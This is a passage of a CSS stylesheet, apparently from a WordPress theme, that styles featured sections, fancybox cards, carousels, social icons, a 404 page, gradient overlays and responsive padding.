  -moz-animation-delay: 1.5s;
  -o-animation-delay: 1.5s;
  animation-delay: 1.5s;
}
.ct-featured-section1 .ct-featured-list .ct-featured-item:hover .ct-fancybox-icon i {
  -webkit-transform: rotateY(360deg);
  -khtml-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
  transform: rotateY(360deg);
}
.ct-featured-section1 .ct-featured-list .ct-fancybox-icon {
  line-height: 1;
  margin-right: 42px;
}
@media screen and (max-width: 1400px) {
  .ct-featured-section1 .ct-featured-list .ct-fancybox-icon {
    margin-right: 30px;
  }
}
@media screen and (max-width: 1199px) {
  .ct-featured-section1 .ct-featured-list .ct-fancybox-icon {
    margin-right: 20px;
  }
}
.ct-featured-section1 .ct-featured-list .ct-fancybox-icon i {
  font-size: 30px;
  color: #5629b7;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-featured-section1 .ct-featured-list h4 {
  margin-top: -3px;
  font-size: 30px;
  font-weight: 600;
}
@media screen and (max-width: 1199px) {
  .ct-featured-section1 .ct-featured-list h4 {
    font-size: 26px;
  }
}
.ct-featured-section1 .ct-featured-holder {
  width: 41%;
  z-index: 1;
  position: relative;
}
@media screen and (max-width: 991px) {
  .ct-featured-section1 .ct-featured-holder {
    width: 50%;
  }
}
@media screen and (max-width: 767px) {
  .ct-featured-section1 .ct-featured-holder {
    width: 100%;
  }
}
.ct-featured-section1 .ct-featured-holder .main-image {
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.ct-featured-section1 .ct-featured-holder .background-image {
  position: absolute;
  top: 0;
  bottom: 0;
  right: -215px;
  z-index: -1;
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
@media screen and (max-width: 991px) {
  .ct-featured-section1 .ct-featured-holder .background-image img {
    max-height: 60%;
  }
}
@media screen and (max-width: 991px) {
  .ct-featured-section1 .hover-parallax {
    -webkit-transform: inherit !important;
    -khtml-transform: inherit !important;
    -moz-transform: inherit !important;
    -ms-transform: inherit !important;
    -o-transform: inherit !important;
    transform: inherit !important;
  }
}
.ct-banner-letter1 {
  position: relative;
  padding-bottom: 109px;
  padding-right: 120px;
  max-width: 530px;
  display: inline-block;
  margin: auto;
  z-index: 1;
}
.ct-banner-letter1 .ct-banner-main {
  position: relative;
}
.ct-banner-letter1 .ct-banner-main i {
  font-size: 20px;
  height: 70px;
  width: 70px;
  line-height: 70px;
  background-color: #5629b7;
  text-align: center;
  position: absolute;
  top: 40px;
  right: -35px;
  color: #fff;
}
.ct-banner-letter1 .ct-banner-small {
  border: 8px solid #fff;
  position: absolute;
  bottom: 0;
  right: 0;
  -webkit-box-shadow: 0 4px 8px #ced8e6;
  -khtml-box-shadow: 0 4px 8px #ced8e6;
  -moz-box-shadow: 0 4px 8px #ced8e6;
  -ms-box-shadow: 0 4px 8px #ced8e6;
  -o-box-shadow: 0 4px 8px #ced8e6;
  box-shadow: 0 4px 8px #ced8e6;
}
.ct-banner-letter1 .ct-banner-letter {
  font-size: 250px;
  -webkit-text-stroke-color: #5629b7;
  -ms-text-stroke-color: #5629b7;
  -o-text-stroke-color: #5629b7;
  -webkit-text-stroke-width: 2px;
  position: absolute;
  bottom: -9px;
  left: -81px;
  line-height: 1;
  z-index: -1;
}
.ct-fancybox-layout3 .ct-fancybox-icon {
  line-height: 1;
  margin-right: 42px;
}
@media screen and (max-width: 1400px) {
  .ct-fancybox-layout3 .ct-fancybox-icon {
    margin-right: 30px;
  }
}
@media screen and (max-width: 1199px) {
  .ct-fancybox-layout3 .ct-fancybox-icon {
    margin-right: 20px;
  }
}
.ct-fancybox-layout3 .ct-fancybox-icon i {
  font-size: 30px;
  color: #5629b7;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-fancybox-layout3 .ct-fancybox-title {
  margin-top: -3px;
  font-size: 30px;
  margin-bottom: 13px;
  font-weight: 600;
}
@media screen and (max-width: 1199px) {
  .ct-fancybox-layout3 .ct-fancybox-title {
    font-size: 26px;
  }
}
.ct-fancybox-layout3 .ct-fancybox-inner {
  display: flex;
  flex-wrap: nowrap;
}
.ct-fancybox-layout3 .ct-fancybox-inner:hover .ct-fancybox-icon i {
  -webkit-transform: rotateY(360deg);
  -khtml-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
  transform: rotateY(360deg);
}
.ct-fancybox-layout4 .ct-fancybox-icon {
  line-height: 1;
  display: inline-block;
  position: relative;
  margin: auto auto 38px auto;
}
.ct-fancybox-layout4 .ct-fancybox-icon i {
  font-size: 90px;
  color: #5629b7;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-fancybox-layout4 .ct-fancybox-icon img {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-fancybox-layout4 .ct-fancybox-icon img.icon-hover {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 0;
}
.ct-fancybox-layout4 .ct-fancybox-title {
  font-size: 26px;
  margin-bottom: 21px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
@media screen and (max-width: 1199px) {
  .ct-fancybox-layout4 .ct-fancybox-title {
    font-size: 20px;
  }
}
.ct-fancybox-layout4 .ct-fancybox-content {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-fancybox-layout4 .ct-fancybox-inner {
  background-color: #fff;
  position: relative;
  padding: 50px 40px 47px;
  text-align: center;
  -webkit-border-radius: 5px 5px 0 0;
  -khtml-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  -ms-border-radius: 5px 5px 0 0;
  -o-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  -webkit-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  -khtml-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  -moz-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  -ms-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  -o-box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  box-shadow: 0 8px 16px rgba(0, 65, 147, 0.06);
  z-index: 1;
  overflow: hidden;
}
@media screen and (max-width: 1199px) {
  .ct-fancybox-layout4 .ct-fancybox-inner {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.ct-fancybox-layout4 .ct-fancybox-inner .ct-fancybox-border {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-bottom: 2px solid #5629b7;
  z-index: -1;
  -webkit-transition: all 150ms linear 0ms;
  -khtml-transition: all 150ms linear 0ms;
  -moz-transition: all 150ms linear 0ms;
  -ms-transition: all 150ms linear 0ms;
  -o-transition: all 150ms linear 0ms;
  transition: all 150ms linear 0ms;
}
.ct-fancybox-layout4 .ct-fancybox-inner .ct-fancybox-overlay {
  background-color: #5629b7;
  z-index: -1;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  -webkit-transform: translateY(100%);
  -khtml-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
  margin-bottom: -1px;
}
.ct-fancybox-layout4 .ct-fancybox-inner .ct-fancybox-more {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99;
}
.ct-fancybox-layout4 .ct-fancybox-inner:hover {
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.ct-fancybox-layout4 .ct-fancybox-inner:hover .ct-fancybox-icon img.icon-hover {
  opacity: 1;
}
.ct-fancybox-layout4 .ct-fancybox-inner:hover .ct-fancybox-icon img.icon-main {
  opacity: 0;
}
.ct-fancybox-layout4 .ct-fancybox-inner:hover .ct-fancybox-icon i {
  color: #fff;
}
.ct-fancybox-layout4 .ct-fancybox-inner:hover .ct-fancybox-title, .ct-fancybox-layout4 .ct-fancybox-inner:hover .ct-fancybox-content {
  color: #fff;
}
.ct-fancybox-layout4 .ct-fancybox-inner:hover .ct-fancybox-overlay {
  -webkit-transform: translateY(0%);
  -khtml-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  transform: translateY(0%);
}
.ct-fancybox-layout4 .ct-fancybox-inner:hover .ct-fancybox-border {
  opacity: 0;
}
.ct-angled-wrapper {
  left: 0;
  position: absolute !important;
  right: 0;
  width: 100%;
  z-index: 99 !important;
}
.ct-angled-wrapper svg {
  position: absolute;
  left: 0;
  right: 0;
}
.ct-angled-wrapper svg.angle-style1 {
  -webkit-transform: scaleX(-1);
  -khtml-transform: scaleX(-1);
  -moz-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
}
.ct-angled-wrapper.angled-top {
  top: 0;
}
.ct-angled-wrapper.angled-top svg {
  -webkit-transform: rotate(180deg) scaleX(-1);
  -khtml-transform: rotate(180deg) scaleX(-1);
  -moz-transform: rotate(180deg) scaleX(-1);
  -ms-transform: rotate(180deg) scaleX(-1);
  -o-transform: rotate(180deg) scaleX(-1);
  transform: rotate(180deg) scaleX(-1);
  top: 0;
}
.ct-angled-wrapper.angled-top svg.angle-style2 {
  -webkit-transform: rotate(180deg) scaleX(1);
  -khtml-transform: rotate(180deg) scaleX(1);
  -moz-transform: rotate(180deg) scaleX(1);
  -ms-transform: rotate(180deg) scaleX(1);
  -o-transform: rotate(180deg) scaleX(1);
  transform: rotate(180deg) scaleX(1);
}
.ct-angled-wrapper.angled-bottom {
  bottom: 0;
}
.ct-angled-wrapper.angled-bottom svg {
  bottom: -1px;
}
@media screen and (max-width: 767px) {
  .ct-angled-wrapper.angled-top {
    top: -1px;
  }
  .ct-angled-wrapper.angled-bottom {
    bottom: -1px;
  }
}
.ct-client-carousel .ct-client-item {
  text-align: center;
}
.ct-client-carousel .ct-client-item a {
  display: inline-block;
}
.ct-client-carousel .ct-client-item img {
  width: auto;
}
.ct-client-carousel .owl-stage {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.ct-client-carousel.hover-opacity a {
  opacity: 0.35;
}
.ct-client-carousel.hover-opacity a:hover {
  opacity: 1;
}
.ct-social1 a {
  display: inline-block;
  height: 60px;
  width: 60px;
  line-height: 60px;
  text-align: center;
  background-color: #12283c;
  color: #a1b8ce;
  font-size: 16px;
  margin-right: 16px;
  margin-bottom: 20px;
}
.ct-social1 a:hover {
  background-color: #5629b7;
  color: #fff;
}
.ct-social1 a:last-child {
  margin-right: 0;
}
@media screen and (max-width: 1199px) {
  .ct-social1 a {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 15px;
    margin-bottom: 10px;
    margin-right: 6px;
  }
}
@media screen and (min-width: 1200px) {
  .footer-col-width-change > .vc_col-lg-3:nth-child(1) {
    width: 23.5%;
  }
  .footer-col-width-change > .vc_col-lg-3:nth-child(2) {
    width: 19.2%;
  }
  .footer-col-width-change > .vc_col-lg-3:nth-child(3) {
    width: 23%;
    padding-right: 50px;
  }
  .footer-col-width-change > .vc_col-lg-3:nth-child(4) {
    width: 34.3%;
  }
}
.bg-col-gradient {
  background-image: -webkit-linear-gradient(-45deg, #44d1d9 0%, #13bea0 100%);
  background-image: -moz-linear-gradient(-45deg, #44d1d9 0%, #13bea0 100%);
  background-image: -ms-linear-gradient(-45deg, #44d1d9 0%, #13bea0 100%);
  background-image: -o-linear-gradient(-45deg, #44d1d9 0%, #13bea0 100%);
  background-image: linear-gradient(-45deg, #44d1d9 0%, #13bea0 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#44d1d9 0%', endColorStr='#13bea0 100%');
}
.landing-section1 {
  padding: 0 15px;
  max-width: 1560px;
  margin-left: auto !important;
  margin-right: auto !important;
}
.landing-section2 {
  padding: 0 15px;
  max-width: 1200px;
  margin-left: auto !important;
  margin-right: auto !important;
}
.landing-section3 {
  padding: 0 15px;
  max-width: 1620px;
  margin-left: auto !important;
  margin-right: auto !important;
}
.menu-landing {
  list-style: none;
  margin-bottom: 0;
  text-align: center;
  font-size: 16px;
  font-weight: 700;
}
.menu-landing li {
  display: inline-block;
  margin: 0 25px;
}
.menu-landing li a {
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  position: relative;
}
.menu-landing li a:before {
  content: '';
  height: 1px;
  width: 100%;
  background-color: #fff;
  position: absolute;
  top: 50%;
  left: 0;
  display: block;
  transform-origin: right center;
  -webkit-transform-origin: right center;
  -webkit-transform: scale(0, 1);
  -khtml-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -khtml-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -moz-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -ms-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -o-transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  transition: transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  margin-top: 12px;
}
.menu-landing li a:hover:before {
  transform-origin: left center;
  -webkit-transform-origin: left center;
  -webkit-transform: scale(1, 1);
  -khtml-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}
.ct-heading-tag.style-landing {
  font-family: 'Gilroy Medium', sans-serif;
  letter-spacing: -0.03em;
}
.ct-heading-tag.style-landing b {
  font-family: 'Gilroy Bold', sans-serif;
}
.ct-showcase .ct-showcase-image {
  position: relative;
  -webkit-box-shadow: 0 8px 73px rgba(0, 0, 0, 0.08);
  -khtml-box-shadow: 0 8px 73px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 8px 73px rgba(0, 0, 0, 0.08);
  -ms-box-shadow: 0 8px 73px rgba(0, 0, 0, 0.08);
  -o-box-shadow: 0 8px 73px rgba(0, 0, 0, 0.08);
  box-shadow: 0 8px 73px rgba(0, 0, 0, 0.08);
}
.ct-showcase .ct-showcase-image .ct-showcase-overlay {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  background-color: rgba(86, 41, 183, 0.67);
  opacity: 0;
}
.ct-showcase .ct-showcase-image img {
  width: 100%;
}
.ct-showcase .ct-showcase-image a.btn {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 99;
  margin-top: -60px;
  opacity: 0;
}
.ct-showcase .ct-showcase-image a.btn:hover, .ct-showcase .ct-showcase-image a.btn:focus, .ct-showcase .ct-showcase-image a.btn:active {
  color: #fff;
}
.ct-showcase .ct-showcase-image a.btn:hover:before, .ct-showcase .ct-showcase-image a.btn:focus:before, .ct-showcase .ct-showcase-image a.btn:active:before {
  border-color: #fff;
}
.ct-showcase .ct-showcase-image:hover .ct-showcase-overlay {
  opacity: 1;
}
.ct-showcase .ct-showcase-image:hover a.btn {
  margin-top: 0;
  opacity: 1;
}
.ct-showcase .owl-stage-outer {
  padding: 50px 0 80px 0;
}
@media screen and (min-width: 1400px) {
  .ct-showcase .owl-stage-outer .owl-stage {
    right: -355px;
  }
}
.error404 .site-content {
  padding-top: 180px !important;
  padding-bottom: 38px !important;
}
.error404 .error-holder {
  text-align: center;
  max-width: 1300px;
  margin: auto;
  padding: 0 30px;
  position: relative;
  z-index: 1;
}
.error404 .error-holder .ct-text-outline {
  font-size: 600px;
  position: absolute;
  top: -43px;
  left: 0;
  right: 0;
  -webkit-text-stroke-color: #dff0ff;
  -ms-text-stroke-color: #dff0ff;
  -o-text-stroke-color: #dff0ff;
  z-index: -1;
  line-height: 1;
}
@media screen and (max-width: 991px) {
  .error404 .error-holder .ct-text-outline {
    font-size: 400px;
  }
}
@media screen and (max-width: 767px) {
  .error404 .error-holder .ct-text-outline {
    font-size: 175px;
  }
}
.error404 .error-holder .ct-subtitle {
  font-weight: 700;
  font-size: 16px;
  font-family: inherit;
  letter-spacing: 0.2em;
  margin-bottom: 18px;
  color: #5629b7;
  text-transform: uppercase;
}
.error404 .error-holder .ct-heading-title {
  font-size: 60px;
  margin-bottom: 25px;
}
@media screen and (max-width: 767px) {
  .error404 .error-holder .ct-heading-title {
    font-size: 40px;
  }
}
.error404 .error-holder .btn {
  padding-left: 60px;
  padding-right: 60px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  margin-bottom: 100px;
}
.error404 .error-holder .btn:before, .error404 .error-holder .btn:after {
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
@media screen and (min-width: 1200px) {
  body .container {
    max-width: 1200px;
    width: 100%;
  }
  body .content-row {
    margin: 0 -25px;
  }
  body .content-row #primary, body .content-row #secondary {
    padding: 0 25px;
  }
  body .vc_inner.row_inner_boxed {
    padding-left: 15px;
    padding-right: 15px;
    max-width: 1230px;
    margin-left: auto;
    margin-right: auto;
  }
}
@media screen and (max-width: 1199px) {
  body .container {
    max-width: 100%;
  }
}
@media (min-width: 992px) and (max-width: 1280px) {
  .col-offset-left > .vc_column-inner {
    padding-left: 30px !important;
  }
  .col-offset-right > .vc_column-inner {
    padding-right: 30px !important;
  }
}
@media screen and (max-width: 991px) {
  #primary.content-has-sidebar + #secondary {
    margin-top: 60px;
  }
}
.site-content {
  background-color: #fff;
  padding-top: 120px;
  padding-bottom: 120px;
}
@media screen and (max-width: 1199px) {
  .site-content {
    overflow: hidden;
  }
}
.widget .widget-content ul:not(.entry-meta) {
  margin: 0;
  list-style: none;
}
.page-template-default .entry-footer {
  text-align: center;
}
.page-template-default .entry-footer i {
  padding-right: 8px;
}
.vc_column_container > .theiaStickySidebar > .vc_column-inner {
  box-sizing: border-box;
  padding-left: 15px;
  padding-right: 15px;
  width: 100%;
}
.row-bg-gradient {
  position: relative;
}
.row-bg-gradient:before {
  content: '';
  background-color: #5629b7;
  background-image: -webkit-gradient(linear, left top, right top, from(#5629b7), to(#5629b7));
  background-image: -webkit-linear-gradient(left, #5629b7, #5629b7);
  background-image: -moz-linear-gradient(left, #5629b7, #5629b7);
  background-image: -ms-linear-gradient(left, #5629b7, #5629b7);
  background-image: -o-linear-gradient(left, #5629b7, #5629b7);
  background-image: linear-gradient(left, #5629b7, #5629b7);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#5629b7', endColorStr='#5629b7', gradientType='1');
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: block !important;
  z-index: 1;
}
.row-bg-gradient:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: block !important;
  background-image: inherit;
  z-index: 1;
}
.row-bg-gradient .vc_column-inner {
  position: relative;
  z-index: 3;
}
.row-bg-gradient.row-bg-gradient-app {
  background-image: -webkit-linear-gradient(135deg, rgba(0, 1, 0, ) 0%, rgba(0, 1, 0, ) 100%);
  background-image: -moz-linear-gradient(135deg, rgba(0, 1, 0, ) 0%, rgba(0, 1, 0, ) 100%);
  background-image: -ms-linear-gradient(135deg, rgba(0, 1, 0, ) 0%, rgba(0, 1, 0, ) 100%);
  background-image: -o-linear-gradient(135deg, rgba(0, 1, 0, ) 0%, rgba(0, 1, 0, ) 100%);
  background-image: linear-gradient(135deg, rgba(0, 1, 0, ) 0%, rgba(0, 1, 0, ) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(0, 1, 0, ) 0%', endColorStr='rgba(0, 1, 0, ) 100%');
}
.row-bg-gradient.row-bg-gradient-digital {
  background-image: -webkit-linear-gradient(135deg, rgba(0, 1, 0, ) 0%, rgba(0, 1, 0, ) 100%);
  background-image: -moz-linear-gradient(135deg, rgba(0, 1, 0, ) 0%, rgba(0, 1, 0, ) 100%);
  background-image: -ms-linear-gradient(135deg, rgba(0, 1, 0, ) 0%, rgba(0, 1, 0, ) 100%);
  background-image: -o-linear-gradient(135deg, rgba(0, 1, 0, ) 0%, rgba(0, 1, 0, ) 100%);
  background-image: linear-gradient(135deg, rgba(0, 1, 0, ) 0%, rgba(0, 1, 0, ) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(0, 1, 0, ) 0%', endColorStr='rgba(0, 1, 0, ) 100%');
}
.row-bg-gradient-overlay {
  position: relative;
}
.row-bg-gradient-overlay:before {
  content: '';
  background-color: rgba(86, 41, 183, 0.9);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(86, 41, 183, 0.9)), to(rgba(86, 41, 183, 0.9)));
  background-image: -webkit-linear-gradient(left, rgba(86, 41, 183, 0.9), rgba(86, 41, 183, 0.9));
  background-image: -moz-linear-gradient(left, rgba(86, 41, 183, 0.9), rgba(86, 41, 183, 0.9));
  background-image: -ms-linear-gradient(left, rgba(86, 41, 183, 0.9), rgba(86, 41, 183, 0.9));
  background-image: -o-linear-gradient(left, rgba(86, 41, 183, 0.9), rgba(86, 41, 183, 0.9));
  background-image: linear-gradient(left, rgba(86, 41, 183, 0.9), rgba(86, 41, 183, 0.9));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(86, 41, 183, 0.9)', endColorStr='rgba(86, 41, 183, 0.9)', gradientType='1');
  background-color: transparent;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: block !important;
  z-index: 1;
}
.row-bg-gradient-overlay .vc_column-inner {
  position: relative;
  z-index: 3;
}
.vc-row-overlay {
  position: relative;
  overflow: hidden;
}
.row-overlay {
  position: relative;
}
.row-overlay:after {
  background-color: inherit;
  bottom: 0;
  content: "";
  display: block !important;
  height: 100% !important;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  visibility: visible !important;
}
.row-overlay .vc_column-inner {
  position: relative;
  z-index: 1;
}
.col-overlay .vc_column-inner {
  position: relative;
}
.col-overlay .vc_column-inner:after {
  background-color: inherit;
  bottom: 0;
  content: "";
  display: block !important;
  height: 100% !important;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  visibility: visible !important;
}
.col-overlay .vc_column-inner .wpb_wrapper {
  position: relative;
  z-index: 1;
}
.vc_row.vc_row-fluid > .wpb_column {
  z-index: 2;
}
.vc_row .ct-row-overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.vc_row .ct-row-overlay.ct-row-overlay-skew {
  right: 0;
  -webkit-transform: skew(-20deg);
  -khtml-transform: skew(-20deg);
  -moz-transform: skew(-20deg);
  -ms-transform: skew(-20deg);
  -o-transform: skew(-20deg);
  transform: skew(-20deg);
  left: -1000px;
  border-right: 10px solid #5629b7;
}
@media screen and (max-width: 767px) {
  .vc_row .ct-row-overlay.ct-row-overlay-skew {
    opacity: 0;
    display: none;
  }
}
.vc_row.row-flex {
  display: flex;
}
@media (min-width: 768px) and (max-width: 991px) {
  .wpb_single_image.image_align_sm_left {
    text-align: left !important;
  }
  .wpb_single_image.image_align_sm_center {
    text-align: center !important;
  }
  .wpb_single_image.image_align_sm_right {
    text-align: right !important;
  }
}
@media screen and (min-width: 992px) {
  .vc_row-o-equal-height .wpb_wrapper, .vc_row-o-equal-height .ct-images-carousel-layout1 {
    height: 100%;
  }
  .content-has-sidebar.float-right {
    order: 2;
    -webkit-order: 2;
    -ms-order: 2;
  }
  .content-has-sidebar.float-right + #secondary {
    order: 1;
    -webkit-order: 1;
    -ms-order: 1;
  }
  .content-has-sidebar.float-right + #secondary.widget-has-sidebar:before {
    left: auto;
    right: 0;
  }
}
@media screen and (max-width: 1600px) {
  .rm-padding-x2lg > .vc_column-inner, .rm-padding-x2lg > .theiaStickySidebar > .vc_column-inner {
    padding-left: 60px !important;
    padding-right: 60px !important;
  }
}
@media screen and (max-width: 1400px) {
  .rm-padding-xlg > .vc_column-inner, .rm-padding-xlg > .theiaStickySidebar > .vc_column-inner {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
  .rm-padding-xxl > .vc_column-inner, .rm-padding-xxl > .theiaStickySidebar > .vc_column-inner {
    padding-left: 60px !important;
    padding-right: 60px !important;
  }
  .rm-margin-xl.vc_row {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
  .rm-margin-xl.wpb_single_image {
    margin: 0 !important;
  }
}
@media screen and (max-width: 1280px) {
  .rm-padding-x2lg > .vc_column-inner, .rm-padding-x2lg > .theiaStickySidebar > .vc_column-inner {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
}
@media screen and (max-width: 1199px) {
  .rm-padding-lg > .vc_column-inner, .rm-padding-lg > .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .vc_row.row-rm-padding-lg {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
  .rm-margin-lg.vc_row {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
  .rm-margin-lg.wpb_single_image {
    margin: 0 !important;
  }
}
@media screen and (max-width: 991px) {
  .rm-padding-md > .vc_column-inner, .rm-padding-md > .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .rm-padding-x2lg > .vc_column-inner, .rm-padding-x2lg > .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .rm-padding-x2lg.row-rm-padding-md-0 > .vc_column-inner, .rm-padding-x2lg > .theiaStickySidebar > .vc_column-inner {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .vc_row.row-rm-padding-md {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
  .vc_row.row-rm-padding-md-0 {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
  #primary .vc_row.rm-margin-md {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
  .rm-margin-top-md > .vc_column-inner {
    margin-top: 0 !important;
  }
  .add-margin-bottom-md > .vc_column-inner {
    margin-bottom: 45px;
  }
}
@media screen and (max-width: 767px) {
  .rm-border-sm > .vc_column-inner {
    border: none !important;
  }
  .sm-col-to {
    flex-direction: column-reverse;
    display: flex;
  }
  .rm-padding-xs > .vc_column-inner, .rm-padding-sm > .vc_column-inner, .rm-padding-xs > .theiaStickySidebar > .vc_column-inner, .rm-padding-sm > .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .rm-padding-sm0 > .vc_column-inner, .rm-padding-sm0 > .theiaStickySidebar > .vc_column-inner {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }
  .vc_row.row-rm-padding-sm {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
  .rm-margin-sm.wpb_single_image {
    margin: 0 !important;
  }
  .rm-margin-sm > .vc_column-inner {
    margin: 0 !important;
  }
  .wpb_single_image.image_align_xs_left {
    text-align: left !important;
  }
